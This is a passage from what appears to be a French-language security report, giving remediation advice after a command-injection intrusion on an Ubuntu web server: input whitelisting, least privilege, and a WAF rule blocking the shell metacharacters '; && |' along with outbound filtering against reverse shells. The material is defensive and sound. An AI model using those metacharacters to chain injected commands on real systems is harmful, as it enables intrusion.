

6. RECOMMANDATIONS ET REMÉDIATION
Pour sécuriser de manière définitive le serveur Ubuntu face à ce type d'intrusion critique, trois actions fondamentales de remédiation doivent être appliquées :
- 1. Assainissement des entrées (Input Sanitization) : Interdire la concaténation brute de saisies utilisateurs au sein de fonctions d'exécution système (ex : éviter 'shell_exec' ou 'system' en PHP). Privilégier l'usage d'API spécifiques ou appliquer un filtrage strict par liste blanche (uniquement des caractères numériques et points pour les adresses IP).
- 2. Principe du moindre privilège : S'assurer que le service web s'exécute sous un utilisateur dédié à droits restreints (comme www-data) et restreindre l'accès aux binaires système critiques comme '/bin/sh' ou '/bin/bash' pour ces processus.
- 3. Durcissement Réseau (Hardening) : Configurer un pare-feu applicatif (WAF) pour inspecter les flux HTTP et bloquer les requêtes comportant des métacaractères d'injection (; && |), et maintenir un niveau de filtrage réseau strict limitant les connexions sortantes (bloquer les flux sortants imprévus pour neutraliser les Reverse Shells).

